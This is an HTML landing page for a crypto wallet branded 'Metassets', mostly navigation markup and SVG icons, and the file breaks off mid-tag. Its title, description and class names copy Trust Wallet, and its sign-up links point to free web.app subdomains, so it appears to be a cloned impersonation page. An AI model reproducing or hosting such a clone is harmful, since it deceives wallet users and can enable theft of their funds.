



==== public/index.html @ 7ea8974f "jghsdfudshgfdsfswdfsw" ====
<!DOCTYPE html>
<html class="__variable_9c5a94 __variable_49b18b" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link
      rel="preload"
      href="./_next/static/media/11bf447c34a2180c-s.p.ttf"
      as="font"
      crossorigin
      type="font/ttf"
    />
    <link
      rel="preload"
      href="./_next/static/media/e21d6bf08459d7e0-s.p.ttf"
      as="font"
      crossorigin
      type="font/ttf"
    />
    <link
      rel="preload"
      as="image"
      href="./_next/static/media/raw.4edbb099.svg"
      fetchPriority="high"
    />
    <link
      rel="preload"
      as="image"
      href="./_next/static/media/raw.e7c57d68.svg"
      fetchPriority="high"
    />
    <link
      rel="preload"
      as="image"
      href="./_next/static/media/raw.b373ab3f.svg"
      fetchPriority="high"
    />
    <link
      rel="preload"
      as="image"
      href="./_next/static/media/raw.1211abf0.svg"
      fetchPriority="high"
    />
    <link
      rel="preload"
      as="image"
      href="./_next/static/media/raw.9a6dd06f.svg"
      fetchPriority="high"
    />
    <link
      rel="preload"
      as="image"
      imagesrcset="./_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fmobile-application.85aab932.gif&amp;w=828&amp;q=75 1x, ./_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fmobile-application.85aab932.gif&amp;w=1920&amp;q=75 2x"
      fetchPriority="high"
    />
    <link
      rel="stylesheet"
      href="./_next/static/css/6a1906339892dfd0.css"
      data-precedence="next"
    />
    <link
      rel="preload"
      href="./_next/static/chunks/webpack-8b410724393a902d.js"
      as="script"
      fetchPriority="low"
    />

    
    <title>Best Crypto Wallet for Web3, NFTs and DeFi | Trust</title>
    <meta
      name="description"
      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Sign in Metassets app now!"
    />
    <meta name="application-name" content="Metassets Website" />
  
    <link
      rel="alternate"
      hreflang="x-default"
      href="https://metassets.com/"
    />
    
    <meta property="og:locale" content="en" />
   
    <meta property="og:image:alt" content="Metassets Wallet" />
    <meta property="og:image:type" content="image/webp" />
    <meta property="og:type" content="website" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@Metassets" />
    <meta
      name="twitter:title"
      content="Best Crypto Wallet for Web3, NFTs and DeFi"
    />
    <meta
      name="twitter:description"
      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Sign in Metassets app now!"
    />

    <link
      rel="icon"
      href="https://metassets.web.app/#/favicon.ico"
      type="image/x-icon"
      sizes="16x16"
    />
    <link
      rel="icon"
      href="https://metassets.web.app/#/icon.svg?d57da504207bc776"
      type="image/svg+xml"
      sizes="any"
    />
    <link
      rel="apple-touch-icon"
      href="https://metassets.web.app/#/apple-icon.png?afa632096410c4eb"
      type="image/png"
      sizes="39x43"
    />
    <meta name="next-size-adjust" />
    <script src="//code.jivosite.com/widget/XNJRfhyN9t" async></script>

  </head>
  <body
    class="default-transition min-h-screen bg-trustWhite dark:bg-trustBlack"
  >
    <header
      class="default-transition responsive-page-paddings sticky top-0 z-50 flex w-full flex-col bg-trustWhite dark:bg-trustBlack desktop:py-7"
    >
      <div
        data-isopen="false"
        class="default-transition responsive-page-paddings fixed inset-0 z-10 flex h-screen max-h-0 flex-col overflow-auto bg-baseWhite pb-8 pt-24 data-[isopen=true]:max-h-screen data-[isopen=false]:!py-0 data-[isopen=false]:delay-150 dark:bg-trustBlack"
      >
        <ul
          data-isopen="false"
          class="default-transition mt-7 grid gap-3 opacity-0 data-[isopen=true]:opacity-100 data-[isopen=true]:delay-300"
        >
          <li
            class="default-transition w-full rounded-xl bg-white px-5 py-3.5 dark:bg-lightBlack"
          >
            <button
              class="flex w-full items-center justify-between"
              type="button"
            >
              <strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge"
                >Wallet</strong
              ><span
                data-selectedmenu="false"
                class="default-transition data-[selectedmenu=true]:rotate-90"
                ><svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="9"
                  height="15"
                  fill="none"
                  viewBox="0 0 9 15"
                  class="default-transition text-trustBlack dark:text-trustGreen"
                >
                  <path
                    style="stroke: currentcolor"
                    stroke="#1B1B1C"
                    stroke-linecap="round"
                    stroke-width="2"
                    d="m1 1.5 6 6-6 6"
                  ></path></svg
              ></span>
            </button>
            <nav
              data-selectedmenu="false"
              class="default-transition grid max-h-0 gap-3 overflow-hidden data-[selectedmenu=true]:mt-5 data-[selectedmenu=true]:max-h-96"
            >
              <!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="https://metassetsaccount.web.app/account/signup"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_115982)">
                      <path
                        d="M9 3H27C27.3978 3 27.7794 3.15804 28.0607 3.43934C28.342 3.72064 28.5 4.10218 28.5 4.5V31.5C28.5 31.8978 28.342 32.2794 28.0607 32.5607C27.7794 32.842 27.3978 33 27 33H9C8.60218 33 8.22064 32.842 7.93934 32.5607C7.65804 32.2794 7.5 31.8978 7.5 31.5V4.5C7.5 4.10218 7.65804 3.72064 7.93934 3.43934C8.22064 3.15804 8.60218 3 9 3ZM18 25.5C17.6022 25.5 17.2206 25.658 16.9393 25.9393C16.658 26.2206 16.5 26.6022 16.5 27C16.5 27.3978 16.658 27.7794 16.9393 28.0607C17.2206 28.342 17.6022 28.5 18 28.5C18.3978 28.5 18.7794 28.342 19.0607 28.0607C19.342 27.7794 19.5 27.3978 19.5 27C19.5 26.6022 19.342 26.2206 19.0607 25.9393C18.7794 25.658 18.3978 25.5 18 25.5Z"
                        fill="url(#paint0_linear_2919_115982)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_115982"
                        x1="18"
                        y1="3"
                        x2="18"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_115982">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Mobile App</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    The world of Web3 in your pocket
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="https://metassets.web.app/#/browser-extension"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_115978)">
                      <path
                        d="M22.5 31.5H13.5V15H22.5V31.5ZM25.5 31.5V15H33V30C33 30.3978 32.842 30.7794 32.5607 31.0607C32.2794 31.342 31.8978 31.5 31.5 31.5H25.5ZM10.5 31.5H4.5C4.10218 31.5 3.72064 31.342 3.43934 31.0607C3.15804 30.7794 3 30.3978 3 30V15H10.5V31.5ZM33 12H3V6C3 5.60218 3.15804 5.22064 3.43934 4.93934C3.72064 4.65804 4.10218 4.5 4.5 4.5H31.5C31.8978 4.5 32.2794 4.65804 32.5607 4.93934C32.842 5.22064 33 5.60218 33 6V12Z"
                        fill="url(#paint0_linear_2919_115978)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_115978"
                        x1="18"
                        y1="4.5"
                        x2="18"
                        y2="31.5"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_115978">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Browser Extension</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    An optimized Web3 experience for desktop
                  </p>
                </div></a
              ><!--/$-->
            </nav>
          </li>
          <li
            class="default-transition w-full rounded-xl bg-white px-5 py-3.5 dark:bg-lightBlack"
          >
            <button
              class="flex w-full items-center justify-between"
              type="button"
            >
              <strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge"
                >Features</strong
              ><span
                data-selectedmenu="false"
                class="default-transition data-[selectedmenu=true]:rotate-90"
                ><svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="9"
                  height="15"
                  fill="none"
                  viewBox="0 0 9 15"
                  class="default-transition text-trustBlack dark:text-trustGreen"
                >
                  <path
                    style="stroke: currentcolor"
                    stroke="#1B1B1C"
                    stroke-linecap="round"
                    stroke-width="2"
                    d="m1 1.5 6 6-6 6"
                  ></path></svg
              ></span>
            </button>
            <nav
              data-selectedmenu="false"
              class="default-transition grid max-h-0 gap-3 overflow-hidden data-[selectedmenu=true]:mt-5 data-[selectedmenu=true]:max-h-96"
            >
              <!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="https://metassets.web.app/#/swap"
                ><span class="block"
                  ><svg
                    width="37"
                    height="36"
                    viewBox="0 0 37 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_3018_84420)">
                      <path
                        d="M18.5273 33C10.2428 33 3.52734 26.2845 3.52734 18C3.52734 9.7155 10.2428 3 18.5273 3C26.8118 3 33.5273 9.7155 33.5273 18C33.5273 26.2845 26.8118 33 18.5273 33ZM11.0273 13.5H14.0273V19.5H17.0273V13.5H20.0273L15.5273 8.25L11.0273 13.5ZM26.0273 22.5H23.0273V16.5H20.0273V22.5H17.0273L21.5273 27.75L26.0273 22.5Z"
                        fill="url(#paint0_linear_3018_84420)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_3018_84420"
                        x1="18.5273"
                        y1="3"
                        x2="18.5273"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_3018_84420">
                        <rect
                          width="36"
                          height="36"
                          fill="white"
                          transform="translate(0.527344)"
                        ></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Swaps</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Swap securely and seamlessly
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="https://metassets.web.app/#/staking"
                ><span class="block"
                  ><svg
                    width="37"
                    height="36"
                    viewBox="0 0 37 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_115990)">
                      <path
                        d="M32.1395 14.25V18.75C32.1395 22.4775 26.0945 25.5 18.6395 25.5C11.1845 25.5 5.13947 22.4775 5.13947 18.75V14.25C5.13947 17.9775 11.1845 21 18.6395 21C26.0945 21 32.1395 17.9775 32.1395 14.25ZM5.13947 21.75C5.13947 25.4775 11.1845 28.5 18.6395 28.5C26.0945 28.5 32.1395 25.4775 32.1395 21.75V26.25C32.1395 29.9775 26.0945 33 18.6395 33C11.1845 33 5.13947 29.9775 5.13947 26.25V21.75ZM18.6395 18C11.1845 18 5.13947 14.9775 5.13947 11.25C5.13947 7.5225 11.1845 4.5 18.6395 4.5C26.0945 4.5 32.1395 7.5225 32.1395 11.25C32.1395 14.9775 26.0945 18 18.6395 18Z"
                        fill="url(#paint0_linear_2919_115990)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_115990"
                        x1="18.6395"
                        y1="4.5"
                        x2="18.6395"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_115990">
                        <rect
                          width="36"
                          height="36"
                          fill="white"
                          transform="translate(0.639465)"
                        ></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Staking</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Earn crypto rewards while securing networks
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="https://metassets.web.app/#/nft"
                ><span class="block"
                  ><svg
                    width="37"
                    height="36"
                    viewBox="0 0 37 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_115998)">
                      <path
                        d="M9.6394 9H27.6394V27H9.6394V9ZM9.6394 3H12.6394V7.5H9.6394V3ZM9.6394 28.5H12.6394V33H9.6394V28.5ZM3.6394 9H8.1394V12H3.6394V9ZM3.6394 24H8.1394V27H3.6394V24ZM29.1394 9H33.6394V12H29.1394V9ZM29.1394 24H33.6394V27H29.1394V24ZM24.6394 3H27.6394V7.5H24.6394V3ZM24.6394 28.5H27.6394V33H24.6394V28.5Z"
                        fill="url(#paint0_linear_2919_115998)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_115998"
                        x1="18.6394"
                        y1="3"
                        x2="18.6394"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_115998">
                        <rect
                          width="36"
                          height="36"
                          fill="white"
                          transform="translate(0.639404)"
                        ></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >NFTs</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Explore the world of NFTs
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="https://metassets.web.app/#/security"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_115994)">
                      <path
                        d="M5.6745 4.239L18 1.5L30.3255 4.239C30.6586 4.31305 30.9565 4.49845 31.17 4.76461C31.3835 5.03077 31.4999 5.36177 31.5 5.703V20.6835C31.4999 22.1651 31.134 23.6238 30.4348 24.93C29.7357 26.2363 28.7248 27.3497 27.492 28.1715L18 34.5L8.508 28.1715C7.27541 27.3498 6.26469 26.2366 5.56552 24.9307C4.86635 23.6247 4.50035 22.1663 4.5 20.685V5.703C4.50006 5.36177 4.61646 5.03077 4.82998 4.76461C5.04351 4.49845 5.34141 4.31305 5.6745 4.239Z"
                        fill="url(#paint0_linear_2919_115994)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_115994"
                        x1="18"
                        y1="1.5"
                        x2="18"
                        y2="34.5"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_115994">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Security</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Learn how we keep your assets &amp; Web3 journey safe
                  </p>
                </div></a
              ><!--/$--><!--$--><a
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                href="https://metassets.web.app/#/buy-crypto"
                ><span class="block"
                  ><svg
                    width="37"
                    height="36"
                    viewBox="0 0 37 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116002)">
                      <path
                        d="M32.1395 27H9.63947C9.24164 27 8.86011 27.158 8.57881 27.4393C8.2975 27.7206 8.13947 28.1022 8.13947 28.5C8.13947 28.8978 8.2975 29.2794 8.57881 29.5607C8.86011 29.842 9.24164 30 9.63947 30H32.1395V33H9.63947C8.44599 33 7.3014 32.5259 6.45748 31.682C5.61357 30.8381 5.13947 29.6935 5.13947 28.5V6C5.13947 5.20435 5.45554 4.44129 6.01814 3.87868C6.58075 3.31607 7.34382 3 8.13947 3H32.1395V27ZM24.6395 13.5V10.5H12.6395V13.5H24.6395Z"
                        fill="url(#paint0_linear_2919_116002)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116002"
                        x1="18.6395"
                        y1="3"
                        x2="18.6395"
                        y2="33"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116002">
                        <rect
                          width="36"
                          height="36"
                          fill="white"
                          transform="translate(0.639465)"
                        ></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Buy Crypto</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Buy crypto in under five minutes
                  </p>
                </div></a
              ><!--/$-->
            </nav>
          </li>
          <li
            class="default-transition w-full rounded-xl bg-white px-5 py-3.5 dark:bg-lightBlack"
          >
            <button
              class="flex w-full items-center justify-between"
              type="button"
            >
              <strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge"
                >Build</strong
              ><span
                data-selectedmenu="false"
                class="default-transition data-[selectedmenu=true]:rotate-90"
                ><svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="9"
                  height="15"
                  fill="none"
                  viewBox="0 0 9 15"
                  class="default-transition text-trustBlack dark:text-trustGreen"
                >
                  <path
                    style="stroke: currentcolor"
                    stroke="#1B1B1C"
                    stroke-linecap="round"
                    stroke-width="2"
                    d="m1 1.5 6 6-6 6"
                  ></path></svg
              ></span>
            </button>
            <nav
              data-selectedmenu="false"
              class="default-transition grid max-h-0 gap-3 overflow-hidden data-[selectedmenu=true]:mt-5 data-[selectedmenu=true]:max-h-96"
            >
              <a
                target="_blank"
                rel="noopener noreferrer"
                href="https://developer.Metassets.com/developer/"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="73"
                    height="95"
                    viewBox="0 0 73 95"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <path
                      d="M7.64897 57.2557V13.3588C7.64897 12.3886 8.03028 11.4581 8.709 10.7721C9.38773 10.0861 10.3083 9.70068 11.2681 9.70068H69.1748C70.1346 9.70068 71.0552 10.0861 71.7339 10.7721C72.4126 11.4581 72.7939 12.3886 72.7939 13.3588V71.8881C72.7939 74.7986 71.65 77.5899 69.6139 79.648C67.5777 81.7061 64.816 82.8623 61.9364 82.8623H11.2681C8.38855 82.8623 5.62691 81.7061 3.59073 79.648C1.55456 77.5899 0.410645 74.7986 0.410645 71.8881V64.5719H58.3173V71.8881C58.3173 72.8582 58.6986 73.7887 59.3773 74.4747C60.056 75.1607 60.9766 75.5461 61.9364 75.5461C62.8963 75.5461 63.8169 75.1607 64.4956 74.4747C65.1743 73.7887 65.5556 72.8582 65.5556 71.8881V57.2557H7.64897Z"
                      fill="url(#paint0_linear_2745_66720)"
                    ></path>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2745_66720"
                        x1="36.6023"
                        y1="9.70068"
                        x2="36.6023"
                        y2="82.8623"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Developer Docs</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Get guides for building powerful Web3 applications
                  </p>
                </div></a
              ><a
                target="_blank"
                rel="noopener noreferrer"
                href="https://developer.Metassets.com/developer/wallet-core"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116010)">
                      <path
                        d="M33 9H22.5C20.1131 9 17.8239 9.94821 16.136 11.636C14.4482 13.3239 13.5 15.6131 13.5 18C13.5 20.3869 14.4482 22.6761 16.136 24.364C17.8239 26.0518 20.1131 27 22.5 27H33V30C33 30.3978 32.842 30.7794 32.5607 31.0607C32.2794 31.342 31.8978 31.5 31.5 31.5H4.5C4.10218 31.5 3.72064 31.342 3.43934 31.0607C3.15804 30.7794 3 30.3978 3 30V6C3 5.60218 3.15804 5.22064 3.43934 4.93934C3.72064 4.65804 4.10218 4.5 4.5 4.5H31.5C31.8978 4.5 32.2794 4.65804 32.5607 4.93934C32.842 5.22064 33 5.60218 33 6V9ZM22.5 12H34.5V24H22.5C20.9087 24 19.3826 23.3679 18.2574 22.2426C17.1321 21.1174 16.5 19.5913 16.5 18C16.5 16.4087 17.1321 14.8826 18.2574 13.7574C19.3826 12.6321 20.9087 12 22.5 12ZM22.5 16.5V19.5H27V16.5H22.5Z"
                        fill="url(#paint0_linear_2919_116010)"
                      ></path>
                    </g>
                    <defs>
                      <linearGradient
                        id="paint0_linear_2919_116010"
                        x1="18.75"
                        y1="4.5"
                        x2="18.75"
                        y2="31.5"
                        gradientUnits="userSpaceOnUse"
                      >
                        <stop
                          offset="0.0457846"
                          style="stop-color: currentColor"
                          class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                        ></stop>
                        <stop
                          offset="1"
                          style="stop-color: currentColor"
                          class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                        ></stop>
                      </linearGradient>
                      <clipPath id="clip0_2919_116010">
                        <rect width="36" height="36" fill="white"></rect>
                      </clipPath>
                    </defs></svg
                ></span>
                <div class="grid gap-1.5">
                  <strong
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                    >Wallet Core</strong
                  >
                  <p
                    class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                  >
                    Open-source, mobile-focused crypto wallet library
                  </p>
                </div></a
              ><a
                target="_blank"
                rel="noopener noreferrer"
                href="https://developer.Metassets.com/developer/listing-new-dapps"
                class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                ><span class="block"
                  ><svg
                    width="36"
                    height="36"
                    viewBox="0 0 36 36"
                    fill="none"
                    class="h-[36px] w-[36px]"
                  >
                    <g clip-path="url(#clip0_2919_116022)">
                      <path
